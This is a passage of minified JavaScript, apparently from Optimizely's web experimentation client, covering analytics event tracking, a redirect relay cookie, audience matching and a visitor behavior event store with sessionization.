t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:B(n.visitorProfile)}}function G(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function B(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?G(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return v}(o,n,t,e),c=x.isExpectingRedirect(),s=x.getLayerId(),l=m.description(e);if(c&&s===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,n.isLayerHoldback,n.isLayerConcluded);if(c&&s===e.id){var v=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=v,j(v,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{v=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=v,j(v,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},t.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var n=O.get();if(!n)return w.resolve();var t=V(n,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;t.timing=e,j(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],t);var i=new w((function(n){var t=v.on({filter:{type:h.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){n(),v.off(t)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(n){_.warn("Calling trackers after failed sync:",n)})).then((function(){(t=V(n,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,j(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],t),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(n){_.error("Error when calling trackers after sync:",n)}))},t.trackClickEvent=function(n){var t=function(n){var t=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),e=n.config&&n.config.selector?n.config.selector:n.eventFilter.selector,r=n.apiName,o=n.category||d.OTHER,a=n.id,u=G(n);return i.extend(t,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:n.pageId,selector:e})}(n),e={name:n.apiName,type:n.eventType,category:t.eventCategory,tags:t.eventTags};if(o.emitAnalyticsEvent({name:n.name||n.apiName,apiName:n?n.apiName:void 0,type:n.eventType,category:t.eventCategory,tags:t.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),z("onClickEvent",t),t},t.trackViewActivation=function(n,t){if(t||(t=R.getViewState(n.id)),t.isActive){var e=function(n,t){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()});return i.extend(e,{pageId:n.id,pageApiName:n.apiName,viewCategory:n.category,eventTags:t.metadata})}(n,t);if(o.emitAnalyticsEvent({name:n.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:n.id,eventData:e}),z("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},1734:function(n,t,e){var i=e(1167),r=e(4184),o=e(9430),a=e(1497),u=e(1353),c=e(2432),s=e(6665),f=e(1004),l=e(4250),d=u.get("stores/plugins"),v=".",h=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(n){return i.map(n,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(n){return i.map(n.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(n,t){var e=null;if(n){var r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}}return e},valueFromValueString:function(n,t){var e=null,r=d.getPlugin(c.PluginTypes.analyticsTrackers,t);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(n)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",t,o)}return e},isNullable:!0}],p={},g={};i.forEach(h,(function(n){p[n.name]=n,g[n.relayName]=n})),t.persist=function(n,t){t===l.RedirectRelayMedia.COOKIE?function(n){try{var t=function(n){var t=[],e=i.reduce(n,(function(n,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(t,e){t=o.valueToValueString?o.valueToValueString(t,e):String(t),i.isNull(t)||(t=(o.encodeValueString||encodeURIComponent)(t),n.push(encodeURIComponent(o.relayName+v+e)+"="+t))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),n.push(o.relayName+"="+e)),n):(t.push(r),n)}),[]);if(t.length)throw new Error("Relay / Don't know how to relay some fields: "+t);return e.sort(),e.join("&")}(n)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",t);try{o.set(c.COOKIES.REDIRECT,t,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(n):f.error("Relay / Unsupported redirect relay medium: "+t)},t.load=function(n){if(n||(n=function(){var n=o.get(c.COOKIES.REDIRECT,!1);if(n)return f.log("Relay / Found redirect cookie:",n),n}()),n){var t=function(n){var t={},e=n.split("&");return i.forEach(e,(function(n){var e=n.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(h,(function(n){return n.isMulti&&0===r.indexOf(n.relayName+v)})))){var c=e[1];try{if(u.isMulti){t[u.name]=t[u.name]||{};var s=r.substring(u.relayName.length+1);c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c,s),t[u.name][s]=c}else c=(u.decodeValueString||o.safeDecodeURIComponent)(c),c=(u.valueFromValueString||i.identity)(c),t[u.name]=c}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",n,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",n,r)}else f.warn("Relay / Skipping invalid segment:",n)})),t}(n);if(t){var e=[];if(i.forEach(h,(function(n){(i.isNull(t[n.name])||i.isUndefined(t[n.name]))&&(n.isNullable?t[n.name]=null:(delete t[n.name],e.push(n.name)))})),!e.length)return s.dispatch(r.LOAD_REDIRECT_DATA,t),s.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var n,e;e=(n=t).pageId||void 0,s.dispatch(r.RECORD_LAYER_DECISION,{layerId:n.layerId,decision:{layerId:n.layerId,experimentId:n.experimentId,variationId:n.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:n.decisionTicketAudienceIds,bucketingId:n.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:n.activationId},sessionId:n.sessionId,activationId:n.activationId,timestamp:n.timestamp,revision:n.revision,namespace:n.namespace,pageId:e}),s.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:e,decisionId:n.decisionId}),s.dispatch(r.ACTION_EXECUTED,{sessionId:n.sessionId,layerId:n.layerId,pageId:n.pageId,timestamp:n.timestamp,activationId:n.activationId})}}),t;f.error("Relay / Observed redirect data with missing fields:",e)}}}},1497:function(n,t,e){var i=e(478);t.emitError=function(n,t,e){i.emit({type:"error",name:n.name||"Error",data:{error:n,metadata:t}},e||!1,!0)},t.emitInternalError=function(n,e){t.emitError(n,e,!0)},t.emitAnalyticsEvent=function(n,t){var e={type:"analytics",name:"trackEvent",data:n};i.emit(e,t)}},9067:function(n,t,e){var i=e(1167),r=e(5165),o=e(331),a=e(1004),u=e(4029);function c(n,t){var e="function"==typeof n?n(t):n;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function s(n){return n.name?n.name+" ("+n.id+")":n.id}t.isInAudience=function(n,t,e){var u,f=function(n,t){return function(e){var r=e.type,u=t[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var s=c(u.fieldsNeeded,e),f=0;f<s.length;f++){var l=s[f],d=o.getFieldValue(n,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",n);var v=u.match(n,e);if(!i.isUndefined(v))return!!v}}(n,e);a.groupCollapsed("Checking audience",t.name,t.id,t),a.debug("Visitor Profile:",n);try{var l=r.evaluate(t.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",s(t),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",s(t)),l},t.requiredAudienceFieldsForConditions=function f(n,t){var e={};return i.each(n,(function(n){if(i.isArray(n))i.extend(e,f(n,t));else if(i.isObject(n)){var r=t[n.type];if(r){var o=c(r.fieldsNeeded,n);i.each(o,(function(n){e[u.serializeFieldKey(n)]=n}))}}})),e}},2961:function(n,t){t.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},t.FIELDS_V0_2={name:t.FIELDS.NAME,time:t.FIELDS.TIME,type:t.FIELDS.TYPE,category:t.FIELDS.CATEGORY,tags:t.FIELDS.OPTIONS,session_index:t.FIELDS.SESSION_INDEX}},9959:function(n,t,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(n,t,e,o,a){this[r.FIELDS.NAME]=n,this[r.FIELDS.TYPE]=t,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function c(n,t,e,o){this.eventBase=n,this[r.FIELDS.TIME]=t,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}t._=u,u.prototype.digest=function(){var n=function(n,t){return encodeURIComponent(n)+"="+encodeURIComponent(t)},t=[];if(t.push(n(r.FIELDS.NAME,this[r.FIELDS.NAME])),t.push(n(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&t.push(n(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&t.push(n(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return t.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));o=o.sort();for(var a=0;a<o.length;a++)t.push(n(o[a],e[o[a]]));return t.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(n){this.hash_=n},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(n){if(this.hash()!==n.hash()||this[r.FIELDS.NAME]!==n[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==n[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==n[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==n[r.FIELDS.REVENUE])return!1;var t=this[r.FIELDS.OPTIONS]||{},e=n[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(t),(function(n){return t.hasOwnProperty(n)})),a=i.filter(i.keys(e),(function(n){return e.hasOwnProperty(n)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var c=o[u];if(!e.hasOwnProperty(c)||t[c]!==e[c])return!1}return!0},u.prototype.getValueOrDefault=function(n,t){var e=o(this,n);return i.isUndefined(e)?t:e},u.prototype.setFieldValue=function(n,t){n!==r.FIELDS.NAME&&n!==r.FIELDS.TYPE&&n!==r.FIELDS.CATEGORY&&n!==r.FIELDS.REVENUE&&n!==r.FIELDS.OPTIONS||(this[n]=t,this.reHash())},t.J=c,c.prototype.getValueOrDefault=function(n,t){if(0===n.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,n);return i.isUndefined(a)?this.eventBase.getValueOrDefault(n,t):a},c.prototype.setFieldValue=function(n,t){n===r.FIELDS.TIME||n===r.FIELDS.SESSION_ID||n===r.FIELDS.SESSION_INDEX?this[n]=t:this.eventBase.setFieldValue(n,t)};var s={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};c.prototype.readableEvent=function(){var n,t,e=function(n){return i.isString(n)?'"'+n+'"':n},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){n=s[r],t=o.getValueOrDefault([r]),i.isUndefined(t)||a.push(n+": "+e(t))}));var u=[];if(n=s[r.FIELDS.OPTIONS],t=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(t)||(i.each(t,(function(n,t){u.push(t+": "+String(e(n)))})),a.push(n+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),t=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(t)&&(t=e(new Date(t).toString())),!i.isUndefined(t)){a.push("timestamp: "+t)}return"{\n\t"+a.join(",\n\t")+"\n}"},c.prototype.toObject=function(n){var t,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(n){t=s[n],e=a.getValueOrDefault([n],n===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[t]=e)}));var u=s[r.FIELDS.OPTIONS],c=s[r.FIELDS.REVENUE];if(n&&n.revenueAsTag&&o[c]&&(o[u]=o[u]||{},o[u][c]=o[c],delete o[c]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(n&&n.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(n,t,e){var i=e(6410);t.initializeStore=i.initialize,t.addEvent=i.addEvent,t.getEvents=i.getEvents,t.getEventCount=i.getEventCount},3109:function(n,t,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;t.CURRENT_SESSION_INDEX=0;var u=18e5;function c(n,e){var i;i=t.isInSameSession(n,e)?n.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function s(n,e,i){var r,a=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=t.isInSameSession(e,n)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}t.isInSameSession=function(n,t){var e=n.getValueOrDefault([o.FIELDS.TIME],0),i=t.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},t.isTimestampInSameSession=function(n,t){return Math.abs(n-t)<u},t.updateSessionId=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_ID]),u=t.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,c(n=new i(new a("",""),e,r),t)}else t.setFieldValue(o.FIELDS.SESSION_ID,t.getValueOrDefault([o.FIELDS.TIME]))},t.updateSessionIndex=function(n,t){if(n){var e=n.getValueOrDefault([o.FIELDS.TIME]),r=n.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=t.getValueOrDefault([o.FIELDS.TIME]),c=n.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,c="number"!=typeof c?e:c,s(n=new i(new a("",""),e,c,r),t,!1)}else t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},6410:function(n,t,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),c=e(6665),s=e(1004),f=e(3109),l=e(4029),d=t,v=e(9959).J,h=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},4184:function(n,t,e){var i=e(1032);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED: